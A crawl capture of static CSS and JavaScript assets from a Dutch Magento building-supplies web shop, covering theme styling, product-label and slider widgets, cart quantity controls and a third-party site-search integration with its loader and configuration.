request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css
body_size: -196
content:
.alothemes{display:block}.fotorama--fullscreen .zoomImg{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css
body_size: 304
content:
.cms-static-blog .block-content.lazy{display:none}.cms-static-blog .block-content.lazy.slick-slider{display:block}.cms-index-index .alo-blog{margin:0 0 45px}.cms-static-blog .block-content{margin-top:40px}.cms-static-blog .block-title{text-align:center}.cms-static-blog .block-title strong{color:#2a2a2a;display:inline-block;font-size:22px;font-weight:700;line-height:40px;position:relative;text-transform:uppercase;margin:0}.cms-static-blog .block-title strong:before{background-color:#2a2a2a;bottom:-11px;content:"";height:2px;left:calc(50% - 10px);position:absolute;width:20px}.alo-blog .block-recent-posts .block-title{border-bottom:1px solid #eaeaea;height:40px;line-height:40px;margin:0 0 30px;position:relative}.alo-blog .block-recent-posts .block-title strong{border-bottom:3px solid #958457;color:#333;font-size:16px;margin:0;padding:0 12px 9px;text-transform:uppercase;font-weight:700}.blog_short_text{padding:27px 0 0}.blog_short_text .post-item-link{text-transform:uppercase;font-weight:700;color:#000}.post-posed-date{padding:0;position:relative}.post-posed-date span{font-size:13px;color:#919191;padding:0;font-weight:400}.post-info .post-read-more{display:block;font-weight:300;padding:0;font-size:13px}.post-read-more .fa{padding-left:5px;display:none}.alo-blog .post-description{border:1px solid #eaeaea;text-align:left}.alo-blog .slick-arrow{top:-50px;border:0}.alo-blog .slick-next{right:15px}.alo-blog .slick-prev{right:45px;left:auto}.post-view .related .slick-next{right:8px}.post-view .related .slick-prev{right:38px;left:auto}.post-view .related .slick-arrow{top:-30px}.post-view .related .block .title{margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css
body_size: -175
content:
@media all and (min-width:1440px),print{.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Bss_ProductLabel/js/label-productlist-page.min.js
body_size: 840
content:
define(['jquery','underscore','domReady!'],function(jQuery,_){'use strict';jQuery.widget('bss.category_label',{_create:function(){var self=this,selector=".product-image-container";if(this.options.selector)selector=this.options.selector;jQuery('body').on('click','[class^=swatch-opt-] .swatch-option',function(){var parent=jQuery(this).closest('[class^=swatch-opt-]');if(parent.find('.selected').length>0){self.activeChildLabel(parent);}else{self.activeLabel(parent);}});function appendLabel(){jQuery('.bss-label-productlist').each(function(index){if(jQuery('.catalog-product-compare-index').length||jQuery('.catalog-product_compare-index').length){jQuery(this).closest('td').find(selector).append(jQuery(this));}
if(jQuery('.checkout-cart-index').length){jQuery(this).parents('.cart.item').find(selector).append(jQuery(this));}
jQuery(this).closest('.product-item').find(selector).append(jQuery(this));});jQuery(selector).css('position','relative');jQuery(selector).find('.bss-label-productlist').show();}
jQuery(document).ready(function(){appendLabel();});jQuery('body').on('contentUpdated',function(){appendLabel();});jQuery(document).ajaxSuccess(function(event,request,settings){if(settings.url.indexOf("wishlist")>0){appendLabel();}});},activeChildLabel:function(wrapper){var self=this;var selected_options={};wrapper.find('div.swatch-attribute').each(function(k,v){var attribute_id=self.getAttrValue(jQuery(v),'attribute-id');var option_selected=self.getAttrValue(jQuery(v),'option-selected');if(!attribute_id||!option_selected){return;}
selected_options[attribute_id]=option_selected;});var product_id_index=wrapper.data('mageSwatchRenderer').options.jsonConfig.index;var found_id=null;jQuery.each(product_id_index,function(product_id,attributes){var productIsSelected=function(attributes,selected_options){return _.isEqual(attributes,selected_options);};if(productIsSelected(attributes,selected_options)){found_id=product_id;}});self.activeLabel(wrapper,found_id);},activeLabel:function(refElement,product_id){if(refElement!=null){var productWrapper=refElement.closest('.product-item-info');productWrapper.find('.label-image').hide();productWrapper.find('.label-image').attr('data-display','none');if(product_id!=null||typeof product_id!='undefined'){var query='data-product-id='+product_id;productWrapper.find('.label-image['+query+']').fadeIn('fast');productWrapper.find('.label-image['+query+']').attr('data-display','block');}else{productWrapper.find('.label-image[is-main-product="true"]').fadeIn('fast');productWrapper.find('.label-image[is-main-product="true"]').attr('data-display','block');}}},getAttrValue:function($elem,attrCode){if($elem.attr(attrCode)){return $elem.attr(attrCode);}
return $elem.attr('data-'+attrCode);}});return jQuery.bss.category_label;});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magento_Catalog/js/category/title.min.js
body_size: -35
content:
define(['jquery'],function($){$(document).ready(function(){$(".category-description-short-link").click(function(e){e.preventDefault();$('html,body').scrollTop($('#category-description-long').offset().top-150);});});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie.min.js
body_size: -15
content:
define(['jquery','mage/cookies'],function($){return function(cookieData){if(!cookieData.cookieValue){$.mage.cookies.clear(cookieData.cookieName);}else if(cookieData.cookieValue.indexOf('product--')===-1){$.mage.cookies.set(cookieData.cookieName,cookieData.cookieValue);}};});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/js/notifyslider.min.js
body_size: 571
content:
define(['jquery',],function($){"use strict";(function($){"use strict";$.fn.notifySlider=function(options){var defaults={autoplay:true,close_off:true,firsttime:3000,speed:9000};var settings=$.extend(defaults,options);var firsttime=parseInt(settings.firsttime);var speed=parseInt(settings.speed);var autoplay=settings.autoplay;var closeOff=settings.close_off;var methods={init:function(){return this.each(function(){methods.suggestLoad($(this));});},suggestLoad:function(suggest){if(closeOff&&sessionStorage.getItem("recently_order_click_close"))return;var el=suggest.find('.notify-slider-wrapper');suggest.find('.x-close').on('click',function(){suggest.addClass('close');sessionStorage.setItem("recently_order_click_close",closeOff);});var slideCount=suggest.find('.slider >.item').length;var slideWidth=suggest.find('.slider >.item').width();var slideHeight=suggest.find('.slider >.item').height();var sliderUlWidth=slideCount*slideWidth;suggest.find('.notify-slider .slider').css({width:sliderUlWidth});suggest.find('.notify-slider .slider >.item:last-child').prependTo('.notify-slider .slider');setTimeout(function(){methods.notifySliderUp(el);if(!autoplay)return;setInterval(function(){methods.moveRight(suggest,slideWidth);methods.notifySliderUp(el);setTimeout(function(){methods.notifySliderDown(el);},speed/2);},speed);setTimeout(function(){methods.notifySliderDown(el);},speed/2);},firsttime);},notifySliderDown:function(el){el.removeClass('notifySliderUp');el.addClass('notifySliderDown');},notifySliderUp:function(el){el.removeClass('notifySliderDown');el.addClass('notifySliderUp');},moveRight:function(suggest,slideWidth){suggest.find('.notify-slider .slider').animate({left:-slideWidth},0,function(){var slider=suggest.find('.notify-slider .slider');suggest.find('.notify-slider .slider >.item:first-child').appendTo(slider);slider.css('left','');})}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})($);});

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/configs/20250227102008.min.js
body_size: 615
content:
window.spotler_search("createClient","sptlr_bc77d669-841b-4d0c-9382-1d267796dcdb",{indexId:"20929",indexUuid:"2a103eb5-96fe-4e21-9ca4-f5f19e60b783",templateUuid:"bc77d669-841b-4d0c-9382-1d267796dcdb",searchFields:"[\"#search\"]",defaultView:"items",views:{items:{attachment:"inline",parent:'header',insertion:'after',datasets:{items:{},},},},defaultNoImage:"https://static.spotlersearch.com/global/image/no-image.png",resultsLimit:"15",typingInterval:"200",enableHash:"1",encryptHash:"0",floatingFilterBar:"1",autoScrollToTop:"1",currency:"EUR",enableResultItemClick:"1",defaultTileLayout:"grid",allowEmptySearchTerm:"0",openByDefault:"0",personalisation:"",clearSearchFieldsOnClose:"",googleSearchQueryParameter:"sqr",fallbackImages:"[]",})

--- FILE ---
content_type: application/javascript
request_url: https://static.sooqr.com/custom/120929/snippet.js
body_size: 2311
content:
//if (window.location.hostname === 'www.bouwbestel-dev.nl') {
;(function(p,l,o,w,i,n,g) {
    p.GlobalSpotlerNamespace=p.GlobalSpotlerNamespace||[];
    if (p.GlobalSpotlerNamespace.indexOf(i)===-1) {
      p.GlobalSpotlerNamespace.push(i);
      p[i]=function(){
          (p[i].q=p[i].q||[]).push(arguments)
      };
      p[i].q=p[i].q||[];
      n=l.createElement(o);
      g=l.getElementsByTagName(o)[0];
      n.defer=1;
      n.src=w;
      g.parentNode.insertBefore(n,g)
    }
  }(window,document,"script","https://assets.spotlersearch.com/custom/customers/2a103eb5-96fe-4e21-9ca4-f5f19e60b783/snippet.js","spotler_search"));
//}
// else {
//     document.querySelector('#search_mini_form').setAttribute('onsubmit', 'return false');
//      var _wssq = _wssq || [];
//      _wssq.push(['_load', { 'suggest': { "account": "SQ-120929-1", "fieldId": "search", "version": "4" } }]);
//      _wssq.push(['suggest._setPosition', 'screen-middle']);
//      _wssq.push(['suggest._setLocale', 'nl_NL']);
//      _wssq.push(['suggest._bindEvent', 'open', function() {
//         $jQ(document).mouseup(function (e){
//           var container = $jQ(".sooqrSearchContainer, #search");
          
//           if (!container.is(e.target) && container.has(e.target).length === 0){
//             websight.sooqr.instances['SQ-120929-1'].hideContainer();
//             }
//         });
//         window.setTimeout(function(){
//             setSqrPrice();
//         }, 200);
//      }]);
//      _wssq.push(['suggest._bindEvent', 'updateResults', function() {
//         setSqrPrice();
//      }]);
//      (function() {
//          var ws = document.createElement('script');
//          ws.type = 'text/javascript';
//          ws.async = true;
//          ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/sooqr.js';
//          var s = document.getElementsByTagName('script')[0];
//          s.parentNode.insertBefore(ws, s);
//      })();
//      function setSqrPrice() {
//         var vatSwitch = document.getElementById('switchBTWText');
//         if (vatSwitch.innerHTML === 'Incl. BTW') {
//             $jQ('.sqr-incl').removeClass('SooqrHide');
//             $jQ('.sqr-excl').addClass('SooqrHide')
//         }
//         if (vatSwitch.innerHTML === 'Excl. BTW') {
//             $jQ('.sqr-incl').addClass('SooqrHide');
//             $jQ('.sqr-excl').removeClass('SooqrHide')
//         }
//      }
// }

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/js/alothemes.min.js
body_size: 3638
content:
define(['jquery','gridSlider','notifySlider','magiccart/parallax','magiccart/bootstrap','mage/cookies','Magento_Ui/js/modal/modal'],function($,gridSlider,notifySlider,parallax,bootstrap,cookie,modal){"use strict";window.magicproduct=function(el,iClass){if(!el.length)return;if(!el.hasClass('grid-slider'))el.addClass('grid-slider');el.parent().gridSlider();};(function($){"use strict";$.fn.timer=function(options){var defaults={classes:'.countdown',layout:'<span class="number day">%%D%%</span><span class class="colon">:</span><span class="number hour">%%H%%</span><span class="colon">:</span><span class="number min">%%M%%</span><span class="colon">:</span><span class="number sec">%%S%%</span>',layoutcaption:'<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>',leadingZero:true,countStepper:-1,timeout:'<span class="timeout">Time out!</span>',};var settings=$.extend(defaults,options),layout=settings.layout,layoutcaption=settings.layoutcaption,leadingZero=settings.leadingZero,countStepper=settings.countStepper,setTimeOutPeriod=(Math.abs(countStepper)-1)*1000+990,timeout=settings.timeout;var methods={init:function(){return this.each(function(){var $countdown=$(settings.classes,$(this));if($countdown.length&&!$countdown.hasClass('init')){$countdown.addClass('init');methods.timerLoad($countdown);}});},timerLoad:function(el){var gsecs=el.data('timer');if(isNaN(gsecs)){var start=Date.parse(new Date());var end=Date.parse(gsecs);gsecs=(end-start)/1000;}
if(gsecs>0){var isLayout=el.find('.min');if(!isLayout.length){if(el.hasClass('caption'))el.html(layoutcaption);else el.html(layout);;}
methods.CountBack(el,gsecs);}},calcage:function(secs,num1,num2){var s=((Math.floor(secs/num1)%num2)).toString();if(leadingZero&&s.length<2)s="0"+s;return"<b>"+s+"</b>";},CountBack:function(el,secs){var countInterval=setInterval(function count(){if(secs<0){clearInterval(countInterval);el.html(timeout);return;}
el.find('.day').html(methods.calcage(secs,86400,100000));el.find('.hour').html(methods.calcage(secs,3600,24));el.find('.min').html(methods.calcage(secs,60,60));el.find('.sec').html(methods.calcage(secs,1,60));secs+=countStepper;return count;}(),setTimeOutPeriod);},};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}
$(function($){var countdown=$('.alo-count-down').not('.exception');if(typeof alo_timer_layoutcaption!='undefined'){countdown.timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});$('body').on('contentUpdated',function(){$('.alo-count-down').not('.exception').timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});});}else{countdown.timer();}});})($);$(function($){$('body').removeClass('preload');var specialOffer=$('#header-offer');specialOffer.find('.header-offer-close').on('click',function(){specialOffer.slideUp('slow');});$('.alo-account >.header.links').clone().appendTo('#store\\.links');$('.home-slider, .magicslider').each(function(){if($(this).hasClass('autoplay')){magicproduct($(this));}});$('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items').each(function(){magicproduct($(this))});var $toggleTab=$('.toggle-tab');var $toggleContent=$('.toggle-content');$(document).on("click",'.toggle-tab',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');var input=$(this).parent().find('input');if(input.length)input.first().focus();});$(window).on('click',function(event){if(!$toggleContent.is(event.target)&&$toggleContent.has(event.target).length===0){$toggleTab.each(function(){if($(this).has(event.target).length)return;if($(this).parent().has(event.target).length)return;if($(this).hasClass('outside-none'))return;$(this).parent().removeClass('toggle-visible').find('.toggle-content').removeClass('visible');});}});var $closeTab=$('.toggle-content .btn-close');$closeTab.on('click',function(){$(this).closest('.toggle-visible').removeClass('toggle-visible').find('.dropdown-switcher').removeClass('visible');});var $toggleTabMap=$('.onclick-map');$toggleTabMap.on('click',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');});var $closeMap=$('.onmap .btn-close');$closeMap.on('click',function(){$(this).closest('.tool-map').removeClass('toggle-visible').find('.toggle-content-close').removeClass('visible');});function _filterToggle(){var $body=$('body');var filtersToggle=$body.find('.sidebar-filters-toggle');if(!filtersToggle.length)return;var $layerednav=$('#narrow-by-list, .filter-actions');var $layerednavBrand=$('#layerednav-filter-block-brand');if(!$body.hasClass('has-sidebar-filters-toggle')&&($layerednav.length||$layerednavBrand.length)){$body.addClass('has-sidebar-filters-toggle');$(document).on('click','.sidebar-filters-toggle',function(event){event.preventDefault();$body.toggleClass('filter-active');$('#layerednav-filter-block').toggleClass('active');$('#layerednav-filter-block-brand').toggleClass('active');});}}
function _increaseJnit(){var updateCart;$('.main').on("click",'.alo_qty_dec',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());if(value)input.val(value-1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$('.main').on("click",'.alo_qty_inc',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());input.val(value+1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$(document).on("click",'.product-item .increase',function(){var $input=$(this).closest('.product-item').find("input.qty");$input.val(function(i,value){value=parseInt(value);return value+1;});});$(document).on("click",'.product-item .reduced',function(){var $input=$(this).closest('.product-item').find("input.qty");var values=$input.val();values=parseInt(values);if(values>1){$input.val(function(i,value){value=parseInt(value);return value-1;});}});}
function _goTopJnit(){var $body=$('body');var $backtotop=$('#backtotop');$backtotop.hide();var height=$(document).height();var lastScrollTop=0;$(window).on('scroll',function(){var st=$(this).scrollTop();if(st>lastScrollTop){$body.removeClass('scroll_up scroll_init').addClass('scroll_down');}else if(st==lastScrollTop){$body.removeClass('scroll_down scroll_up').addClass('scroll_init');}else{$body.removeClass('scroll_down scroll_init').addClass('scroll_up');}
lastScrollTop=st;if($('body').hasClass('cms-no-route'))return;if(st>height/10)$backtotop.fadeIn();else $backtotop.fadeOut();});$backtotop.on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
function _sktickyCartJnit(){var topmenu=$('.magicmenu')
var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var headerHeight=$('header').height();var minicart=$('.minicart-wrapper');var minicartParent=minicart.parent();$(window).on('scroll',function(){var postion=$(this).scrollTop();if(postion>postionTop){$('.magicmenu .nav-desktop').append(minicart);}else{minicartParent.prepend($('.magicmenu .nav-desktop').find('.minicart-wrapper'))}});}
function _elevatorJnit(){var $megashop=$('.megashop');var length=$megashop.length;$megashop.each(function(index,el){var elevator=$(this).find('.floor-elevator');elevator.attr('id','elevator-'+index);var bntUp=elevator.find('.btn-elevator.up');var bntDown=elevator.find('.btn-elevator.down');bntUp.attr('href','#elevator-'+(index-1));bntDown.attr('href','#elevator-'+(index+1));if(!index)bntUp.addClass('disabled');if(index==length-1)bntDown.addClass('disabled');elevator.find('.btn-elevator').on('click',function(e){e.preventDefault();var target=this.hash;if(!$(document).find(target).length)return false;var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;});});}
(function($){$.fn.equalHeights=function(options){var defaults={onResize:true,onLoad:true};var settings=$.extend({},defaults,options);var topPositions={},foundPosition=0,$el=[],curHeight=0,topPosition=0,resizeTimer,$elements=$(this);if($elements.length<2)return this;if(settings.onResize){$(window).on('resize',function(){if(resizeTimer)window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){$elements.equalHeights({onResize:false,onLoad:false});},100);});};if(settings.onLoad){$(window).on('load',function(){$elements.equalHeights({onResize:false,onLoad:false});});}
$elements.each(function(){$el=$(this);$el.height('auto');curHeight=$el.height();if(curHeight>0){topPosition=$el.position().top;foundPosition=topPosition in topPositions;if(!foundPosition){topPositions[topPosition]=curHeight;$el.height(topPositions[topPosition]);}else{if(curHeight>topPositions[topPosition]){topPositions[topPosition]=curHeight;$($elements).filter(function(){return $(this).position().top==topPosition;}).height(curHeight);}else{$el.height(topPositions[topPosition]);}}}});return this;};}($));function _equalHeightJnit(selector){if(selector===undefined)selector='.category-products.products-grid .items';$(selector).each(function(){var $this=$(this),target=$this.find('>.item');$this.find(target).equalHeights();});}
function _qsJnit(){var obj=arguments[0];var body=$('body');if(!$('#modals_quickview').length)body.append('<div id="modals_quickview" style="display:none"></div>');var _qsModal=$('#modals_quickview');var quickajax=function(url){$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){data=data.replace("[data-role=priceBox][data-price-box=product-id-",".product-view [data-role=priceBox][data-price-box=product-id-");var pricebox=$('.price-box');pricebox.addClass('price-box-conflict-quickview');pricebox.removeClass('price-box');_qsModal.html('<div class="content-quickview">'+data+'</div>');if(!body.hasClass('open-quickview')){body.addClass('open-quickview');var modalsQuickview=body.find('.modals-quickview');if(!modalsQuickview.length){modal({type:'popup',modalClass:'modals-quickview',responsive:true,innerScroll:true,buttons:false,closed:function(){body.removeClass('open-quickview');var pricebox=$('.price-box-conflict-quickview');pricebox.addClass('price-box');pricebox.removeClass('price-box-conflict-quickview');}},_qsModal);}
_qsModal.modal('openModal');}
_qsModal.trigger('contentUpdated');}});_qsModal.on('fotorama:load',function(){_qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());});}
if(obj.url){quickajax(obj.url)}else{$(document).on('click',obj.itemClass,function(e){e.preventDefault();quickajax($(this).data('url'))});}}
_filterToggle()
_increaseJnit()
_goTopJnit()
_elevatorJnit()
$(window).on('resize contentUpdated swatch.initialized',function(){_equalHeightJnit();})
_qsJnit({url:'',itemClass:'.quickview.autoplay'});$.fn.quickview=_qsJnit;$.fn.equalheight=_equalHeightJnit;$('.bg-parallax').each(function(){$(this).parallax("50%",0.1);})
$('.delivery-return .delivery-return-text').on('click',function(){$('#delivery-return-popup').modal({type:'popup',modalClass:'modals-deliveryguide',responsive:true,buttons:false});$("#delivery-return-popup").modal("openModal");});$(document).on('click','.crisp-chat-popup',function(e){e.preventDefault();if(typeof $crisp!=='undefined'){$crisp.push(['do','chat:open']);}});$('body').one('mousemove',function(){$('.suggest-slider').each(function(){if($(this).hasClass('autoplay')){var config=$(this).data();$(this).notifySlider(config);}});});});});

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/scripts/20250227102004.min.js
body_size: 2591
content:
window.spotler_search("getClient","sptlr_bc77d669-841b-4d0c-9382-1d267796dcdb",function(client){const urlParams=new URLSearchParams(window.location.search);if(urlParams.get('spotlerdebug')==='true'){sessionStorage.setItem('spotlerdebug','true')}
if(urlParams.get('spotlerdebug')==='false'){sessionStorage.setItem('spotlerdebug','false')}
client.beforeFetch((payload)=>{if(sessionStorage.getItem('spotlerdebug')==='true'){payload.fullDebug=!0}});client.afterFetch((payload,response)=>{if(sessionStorage.getItem('spotlerdebug')==='true'){showDebugOverlay(response)}});function showDebugOverlay(response){let existingOverlay=document.getElementById('debug-overlay');if(existingOverlay){existingOverlay.remove()}
let overlay=document.createElement('div');overlay.id='debug-overlay';overlay.style.position='fixed';overlay.style.bottom='0';overlay.style.left='0';overlay.style.width='100%';overlay.style.maxHeight='40vh';overlay.style.overflowY='auto';overlay.style.backgroundColor='rgba(0, 0, 0, 0.9)';overlay.style.color='white';overlay.style.padding='10px';overlay.style.zIndex='10000';overlay.style.fontFamily='monospace';overlay.style.fontSize='14px';overlay.style.borderTop='2px solid #ccc';let closeButton=document.createElement('button');closeButton.innerText='Close Debug';closeButton.style.float='right';closeButton.style.marginBottom='10px';closeButton.style.background='red';closeButton.style.color='white';closeButton.style.border='none';closeButton.style.padding='5px 10px';closeButton.style.cursor='pointer';closeButton.onclick=()=>overlay.remove();let pre=document.createElement('pre');pre.style.whiteSpace='pre-wrap';pre.style.wordWrap='break-word';pre.innerText=JSON.stringify(response,null,2);overlay.appendChild(closeButton);overlay.appendChild(pre);document.body.appendChild(overlay)}
document.querySelector('#search_mini_form').setAttribute('onsubmit','return false');function activeFilter(){var container=document.querySelector('[data-sqr-filter-id="200849"]');if(container){var inputs=container.querySelectorAll('input[type="checkbox"], input[type="radio"]');function updateActiveState(input){var parent=input.closest('[data-sqr-filter-item]');if(parent){setTimeout(function(){if(input.checked){parent.classList.add('sqrActive')}else{parent.classList.remove('sqrActive')}},200)}}
inputs.forEach(function(input){input.addEventListener('change',function(){updateActiveState(input)});updateActiveState(input)});document.querySelectorAll('[data-sqr-filter-item]').forEach(function(filterItem){filterItem.addEventListener('click',function(event){if(event.target.tagName!=='INPUT'){const input=this.querySelector('input[type="radio"]');input.click()}})})}}
function searchWithinFilters(event){const filterContainer=this.closest("[data-sqr-filter]");const filterFields=filterContainer.querySelectorAll("[data-sqr-filter-item]");const showMoreButton=filterContainer.querySelector("[data-sqr-filter-show-more]");const isEmpty=event.target.value==="";for(let i=0,l=filterFields.length;i<l;i++){const filterField=filterFields[i];const shouldBeHidden=isEmpty?"initiallyHidden" in filterField.dataset&&filterContainer.dataset.sqrFilterShowingMore==="false":filterField.querySelector("label").textContent.toLowerCase().indexOf(this.value.toLowerCase())===-1;filterField.classList.toggle("sqr-hidden",shouldBeHidden)}
showMoreButton?.classList.toggle("sqr-hidden",!isEmpty)};client.beforeOpen(()=>{['.liveSearch #SearchFieldLevi','.header-row #SearchFieldLevi','#MobileSearchFieldLevi'].forEach(selector=>{const element=document.querySelector(selector);if(element){const clone=element.cloneNode(!0);clone.removeAttribute('onkeydown');element.replaceWith(clone);clone.addEventListener('keydown',event=>{if(event.key==='Enter'){event.preventDefault();event.stopPropagation()}})}})});client.afterOpen(()=>{document.querySelector('#switchBTW').addEventListener('click',function(){client.close()});activeFilter();document.querySelectorAll('.page-wrapper > *:not(.spotlerSearchContainer):not(header):not(footer)').forEach(element=>{element.classList.add('SooqrHide')});document.querySelectorAll('html,body').forEach(element=>{element.classList.add('sqrOverflow')})});client.afterClose(()=>{const elements=document.querySelectorAll('.SooqrHide');elements.forEach(element=>{element.classList.remove('SooqrHide')});document.querySelectorAll('.sqrOverflow').forEach(element=>{element.classList.remove('sqrOverflow')})});client.afterRender((template)=>{var element=document.querySelector('[data-sqr-filter-id="200849"]');if(element){var parent=document.getElementById('sqrTopFilters');parent.appendChild(element);const labels=document.querySelectorAll('#sqrTopFilters label');labels.forEach((label)=>{label.textContent=label.textContent.replace(/cms/g,'Pagina')})}
activeFilter();const filters=template.querySelectorAll("[data-sqr-filter]");filters.forEach((filter)=>{const name=filter.dataset.sqrFilterName;const datasetKey=filter.dataset.sqrFilterDataset;switch(filter.dataset.sqrFilterType){case "dualslider":dualSlider(filter,client.getFilterValue(datasetKey,name));break}});template.querySelectorAll("[data-search-filter]").forEach(function(element){element.removeEventListener("input",searchWithinFilters);element.addEventListener("input",searchWithinFilters)})});function dualSlider(element,initialValue){const firstInputFound=element.querySelector('input[type="range"]');const minGap=1;const min=firstInputFound.getAttribute("min")??0;const max=firstInputFound.getAttribute("max")??100;let value=initialValue?[Math.max(initialValue.start,min),Math.min(initialValue.end,max)]:[min,max];const leftInputs=element.querySelectorAll("[data-sqr-dual-slider-left-input]");const rightInputs=element.querySelectorAll("[data-sqr-dual-slider-right-input]");const sliderTrack=element.querySelector("[data-sqr-dual-slider]");const leftOutputs=element.querySelectorAll("[data-sqr-dual-slider-left-output]");const rightOutputs=element.querySelectorAll("[data-sqr-dual-slider-right-output]");leftInputChanged();rightInputChanged();addEventListeners();function getLeftValue(){return value?.[0]}
function setLeftValue(lvalue){value=[lvalue,getRightValue()]}
function getRightValue(){return value?.[1]}
function setRightValue(rvalue){value=[getLeftValue(),rvalue]}
function debounce(func,wait){let timeout;return function debounced(...args){clearTimeout(timeout);timeout=setTimeout(()=>{timeout=undefined;func(args)},wait)}}
const debounced=debounce((args)=>client.setFilterValue(...args),800);function handleInputChange(htmlElement,startValue,endValue){let inputType="mouse";htmlElement.addEventListener("mousedown",function(event){inputType="mouse"});htmlElement.addEventListener("keydown",function(event){inputType="keyboard"});htmlElement.removeEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue));htmlElement.addEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue))}
function handleChangeEventListener(inputType,startValue,endValue){const triggerFunction=inputType==="keyboard"?debounced.bind(client):client.setFilterValue;triggerFunction(element.dataset.sqrFilterDataset,element.dataset.sqrFilterName,{start:startValue.value,end:endValue.value})}
function leftInputEventListener(){if(parseInt(getRightValue())-parseInt(this.value)<=minGap){this.value=String(parseInt(getRightValue())-minGap)}
setLeftValue(Number(this.value));leftInputChanged()}
function rightInputEventListener(){if(parseInt(this.value)-parseInt(getLeftValue())<=minGap){this.value=String(parseInt(getLeftValue())+minGap)}
setRightValue(Number(this.value));rightInputChanged()}
function addEventListeners(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.removeEventListener("input",leftInputEventListener);leftInput.addEventListener("input",leftInputEventListener);handleInputChange(leftInput,leftInput,rightInputs[0])}}
if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.removeEventListener("input",rightInputEventListener);rightInput.addEventListener("input",rightInputEventListener);handleInputChange(rightInput,leftInputs[0],rightInput)}}}
function leftInputChanged(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.value=getLeftValue();leftInput.textContent=getLeftValue()}}
for(let i=0,l=leftOutputs.length;i<l;i++){const leftOutput=leftOutputs[i];leftOutput.value=getLeftValue();leftOutput.textContent=getLeftValue()}
fillColor()}
function rightInputChanged(){if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.value=getRightValue();rightInput.textContent=getRightValue()}}
for(let i=0,l=rightOutputs.length;i<l;i++){const rightOutput=rightOutputs[i];rightOutput.value=getRightValue();rightOutput.textContent=getRightValue()}
fillColor()}
function fillColor(){const percentLeft=Math.round(((getLeftValue()-min)/(max-min))*100);const percentRight=Math.round(((getRightValue()-min)/(max-min))*100);if(sliderTrack){sliderTrack.setAttribute('data-start',percentLeft);sliderTrack.setAttribute('data-end',percentRight)}}}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magento_Catalog/js/product/list.min.js
body_size: 59
content:
define(["jquery"],function($){$(document).ready(function(){var maxHeight_price=0;$('.products-grid .product-items .product-item').each(function(){$(this).find('.price-box').each(function(){if($(this).outerHeight(true)>maxHeight_price){maxHeight_price=$(this).outerHeight();};});});if(maxHeight_price>0){$('.products-grid .product-items .product-item').each(function(){$(this).find('.price-box').css('height',maxHeight_price);$(this).find('.price-box').css('display','block');});}
